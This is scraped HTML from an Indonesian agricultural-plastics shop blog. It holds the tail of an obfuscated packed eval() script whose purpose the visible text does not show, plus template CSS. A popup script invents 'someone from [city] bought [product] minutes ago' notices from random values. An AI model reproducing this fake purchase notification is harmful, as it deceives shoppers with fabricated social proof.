,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x78|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x73|x74|x75|x76|x7C|x77|x41|x79|x7A|x43|x42|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x4F|x33|x32|x34|x36|x35|x50|x51|x53|x52|x37|x30|x54|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x29|x28|x2C|x22|_0x8b85x3|_0x3192|_0x8b85x5|x7B|x7D|x3D|x5F|x3B|x2B|x20|_0x8b85x4|function|_0x8b85x1|_0x8b85x2|return|x2D|_0x8b85x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))
//]]>
</script>
</div>
<script type='text/javascript'>
//<![CDATA[
// Navigation Button
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i>';
var downPageWord ='<i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Ke Atas'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div class='clear'></div>
<div class='popup'>
<h3>Seseorang dari <span id='pcity'></span> telah membeli <span id='pproduct'></span></h3>
<p><span id='pminute'></span> menit yang lalu</p>
<script type='text/javascript'>
//<![CDATA[
var randomText=new Array()
randomText[0]="<a href='https://api.whatsapp.com/send?phone=6281232584950&text=Halo%2C%20saya%20tertarik%20dengan%20produk%20di%20Lim%20Corporation.%20Bisa%20minta%20daftar%20harganya%3F' target='_blank'>Beli Juga</a>";
randomText[1]="<a href='https://api.whatsapp.com/send?phone=6285233925564&text=Halo%2C%20saya%20tertarik%20dengan%20produk%20di%20Lim%20Corporation.%20Bisa%20minta%20daftar%20harganya%3F' target='_blank'>Beli Juga</a>";
var acak=Math.floor(2*Math.random());
document.write(randomText[acak]);
//]]>
</script>
<script>
//<![CDATA[
var pcity=new Array()
pcity[0]="Surabaya";
pcity[1]="Jakarta";
pcity[2]="Makassar";
pcity[3]="Medan";
pcity[4]="Palembang";
pcity[5]="Bandung";
pcity[6]="Semarang";
pcity[7]="Pekanbaru";
pcity[8]="Banjarmasin";
pcity[9]="Bandar Lampung";
pcity[10]="Surakarta";
pcity[11]="Pontianak";
pcity[12]="Padang";
pcity[13]="Manado";
pcity[14]="Padang";
pcity[15]="Jambi";
var acak=Math.floor(16*Math.random());
document.getElementById("pcity").innerHTML = (pcity[acak]);
//]]>
</script>
<script>
//<![CDATA[
var pproduct=new Array()
pproduct[0]="Polybag";
pproduct[1]="Brongsong Buah";
pproduct[2]="Paranet";
pproduct[3]="Waring Ikan";
pproduct[4]="Mulsa Plastik";
pproduct[5]="Insectnet";
pproduct[6]="Plastik UV";
pproduct[7]="Kantong Sampah";
pproduct[8]="Terpal Plastik";
pproduct[9]="Polynet";
pproduct[10]="Waring Sayur";
pproduct[11]="Karung Beras";
pproduct[12]="Plastik UV + Spring Clip";
pproduct[13]="Weedmat";
var acak=Math.floor(14*Math.random());
document.getElementById("pproduct").innerHTML = (pproduct[acak]);
//]]>
</script>
<script>
//<![CDATA[
let minute = Math.floor((Math.random() * 30) + 1);
document.getElementById("pminute").innerHTML = minute;
//]]>
</script>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FjO35DceZdQkCBcVZzz2cQPRX7g:1765527400644';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8711481863430443734','//www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html','8711481863430443734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8711481863430443734', 'title': 'TokoPertanian99.com', 'url': 'https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html', 'canonicalUrl': 'https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html', 'homepageUrl': 'https://www.tokopertanian99.com/', 'searchUrl': 'https://www.tokopertanian99.com/search', 'canonicalHomepageUrl': 'https://www.tokopertanian99.com/', 'blogspotFaviconUrl': 'https://www.tokopertanian99.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-F2WYVWVSXH', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TokoPertanian99.com - RSS\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8711481863430443734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/7922855360839479684/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7922855360839479684', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s72-c/Banner+Polybag99+1000.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg', 'pageName': 'Lim Corporation - Polybag, Fungsi dan Ukurannya', 'pageTitle': 'TokoPertanian99.com: Lim Corporation - Polybag, Fungsi dan Ukurannya', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lim Corporation - Polybag, Fungsi dan Ukurannya', 'description': 'TokoPertanian99.com \xb7 Lim Corporation \xb7 Jual Plastik dan Jaring Pertanian \xb7 Plastik UV, Paranet, Mulsa Plastik, Polybag, Insectnet, Waring, Karung', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg', 'url': 'https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7922855360839479684}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html
body_size: 39227
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Onest:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tokopertanian99.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.tokopertanian99.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TokoPertanian99.com - RSS" href="https://www.tokopertanian99.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.blogger.com/feeds/8711481863430443734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.tokopertanian99.com/feeds/8362760625713941009/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg' rel='image_src'/>
<meta content='https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html' property='og:url'/>
<meta content='Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' property='og:title'/>
<meta content='TokoPertanian99.com · Lim Corporation · Jual Plastik dan Jaring Pertanian · Plastik UV, Paranet, Mulsa Plastik, Polybag, Insectnet, Waring, Karung' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/w1200-h630-p-k-no-nu/Plastik+UV+Green+House+1.jpg' property='og:image'/>
<!-- Title -->
<title>
Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules -
TokoPertanian99.com
</title>
<!-- Open Graph -->
<meta content='Portal Info dan Toko Plastik Pertanian - TokoPertanian99.com' name='description'/>
<meta content='TokoPertanian99.com, Lim Corporation, Pertanian, Perkebunan, Perikanan, Peternakan, Plastik UV, Polybag, Paranet, Mulsa Plastik, Waring Ikan, Insectnet, Terpal Plastik, Polynet, Kantong Sampah, Brongsong Buah, Karung Beras, Waring Sayur, Weedmat' name='keywords'/>
<meta content='TokoPertanian99.com' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html' property='og:url'/>
<meta content='Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg' property='og:image'/>
<meta content='Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' property='og:image:alt'/>
<meta content='615975865205696' property='fb:app_id'/>
<meta content='1718352348481647' property='fb:admins'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@Lim_Corporation' name='twitter:site'/>
<meta content='@Lim_Corporation' name='twitter:creator'/>
<meta content='Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg' name='twitter:image'/>
<meta content='https://www.tokopertanian99.com/' name='twitter:domain'/>
<meta content='bAD6fQvp8f40p9cXgiOJjAfQCj3MArD44gyR4cK53mo' name='google-site-verification'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name    :  Seorocket
Author  :  http://www.themexpose.com
License :  Premium Version
----------------------------------------------- */
/* Variable definitions
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#006046"/> */
/* Main Style*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-type:none;font-weight:700;list-style:none;}
ul li{list-style:none;}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#fff;color:#010101;font-size:15px;font-family:'Onest',sans-serif;line-height:22px;word-wrap:break-word}
h1,h3,h4,h5,h6{padding:0;margin:0}
a{color:#006046;text-decoration:none}
a:hover{color:#ffea02}
:focus{outline:0}
a img{border:none;}
brc{color:#5e5e5e}
select{font-family:'Onest',sans-serif;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.CSS_LIGHTBOX{z-index:9999!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0px auto 0;background-color:#eee}
.row{width:1130px}
#topnav{width:100%;height:70px;background-color:#fff;margin:0;border-bottom: 1px solid #eee;}
.tm-head{margin:0 auto;height:70px;line-height:70px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#010101;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#006046}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#010101;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#006046}
#social-top .facebook:before{content:"\f082"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f04b"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:140px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left;padding-bottom:20px}
.header-logo img{height:auto;margin:42px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:7px;font-size: 40px;}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:25px 0 0}
#header-navigation{margin:0 auto;height:50px;border-top: none;border-bottom: none;box-shadow: 0 1px 2px rgba(0, 0, 0, .1);background: #fff;}
.nav-wrapper{background-color:#fff;width:100%;max-width:1170px;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:14px;font-weight:bold;color:#000;padding-right:18px;padding-left:18px;}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#006046}
.sticky-wrapper.is-sticky #header-navigation {width: 100%!important; background: #fff; z-index: 9999;}
div#meta-post .fa-user {color: #bbb; margin-right: 2px;}
#menu ul li a{line-height:50px;padding:0 10px 0 20px;font-size:15px;font-weight:500;color:#000;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#000;margin-left:3px;margin-top:0px;position:absolute;display:inline-block;content:'\25BE';font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:200px;margin:0;padding:0;box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto;}
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:15px;line-height:36px;text-decoration:none;color:#222!important;font-weight:normal;height:auto;}
#sub-menu li a:before {font-family: FontAwesome;content:'\f0da';padding-right: 8px}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#fff;}
select.selectnav{border: none; color: #010101; font-size: 14px; cursor: pointer; width: 100%; line-height: 50px; text-align: left;}
.header-search{position:relative;float:right;margin-right:10px;}
.header-search li{list-style:none}
.header-search a.search{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:40px;border-radius:0}
.header-search a.search:before{color:#000;content:'\f002';font-family:'FontAwesome';font-size:15px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.search.active:before{content:'\f00d';color: #006046;}
.header-search a.search.active form{display:block;}
.header-search a.search form{display:none;position:absolute;right:40px;top:0;z-index:2}
.header-search a.search form input{height:50px;line-height:50px;padding:0 10px;width:150px;background:#eee;font-family:'Onest', sans-serif;color:#000;border:0;}
#content-wrapper{margin:30px auto 0;overflow:hidden}
#main-wrapper {float: left; overflow: hidden; width: 100%; word-wrap: break-word; border-right: 0; padding-right: 0;}
.m-rec{margin-bottom:0;padding-bottom:0px}
.m-rec h2{display:inline-block}
.m-rec h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width: 100%;height: auto;padding: 0px 0 30px;margin: 0 auto;text-align:center}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-date:before{content:'\f133';font-family:fontawesome;color:#bdbdbd}
.p-author:before{content:'\f007';font-family:fontawesome;color:#bdbdbd}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.sf-entry-flag {display: inline-block; position: absolute; top: 10px; right: 10px; z-index: 1; text-align: center;}
.sf-entry-flag-trending {background-color: #006046; color: #ffea02; border-radius: 50px; width: 30px; height: 30px; line-height: 30px; font-size:15px;}
.intro{position:relative; margin-bottom: 35px;}
.intro .widget .feat-content {margin-bottom:20px!important;height:585px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:200px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHbM6FzgQSldvkpsoY8kexS58IE761Uy3pYzxBg6cxPkKfVgT5IUfTDR7LMafOVLWM_GOWXCoBo9vnZY55NJujpoCNn_a3k8Q7RcDDnueKUfCggR1O0uk8URvztzlcdInERrL3Hw5HdsSk/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:50%;height:292px;position:relative;padding:0;z-index:2;overflow:hidden;    background-color: #010101 !important;}
.intro li:nth-child(2){margin-bottom:1px}
.intro li:first-child{width: 49.912%; height: 585px; margin-right: 1px;}
.intro li:first-child .rcp-thumb{height:585px;}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
